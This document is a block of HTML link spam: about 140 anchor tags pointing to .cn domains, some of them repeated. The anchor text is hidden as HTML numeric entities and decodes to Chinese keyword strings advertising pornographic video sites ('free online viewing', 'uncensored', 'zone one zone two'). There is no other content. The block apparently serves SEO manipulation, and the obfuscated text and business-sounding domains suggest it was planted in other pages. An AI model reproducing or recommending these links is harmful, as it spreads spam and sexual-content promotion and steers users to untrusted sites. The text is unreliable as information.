<a href="http://uenh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iallensu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://stspa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tx-music.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guojk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://casaluna.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://heyuen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://qqxinfeng.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jjcds.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://taokustock.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sobuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqti.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://h5838.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://3iis.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://ablando.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://ojyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxlr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sizang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://henmao.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hr911.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiwins.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rm31.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://cqplant.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://springcable.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cboqc.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://g529.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://adhack.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzamz.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hr911.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://51linxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://just8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://ojyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgw8.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://oxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://xzlady.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://geitou.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://86shj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feled.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://djm966.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dunnai.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hi-key.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://eurolist.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://cpsac.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zoner.com.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhumama.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jskygs.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://geente.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://moviez.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://hannet.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cnalab.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtylx.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://ytocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://runzhida.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://longyouren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51plan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nolei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://911xiu.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://puts.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://k1432.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://meihuoji.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jn475.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://hfplbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xatlan.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://fortwo.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wee-world.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
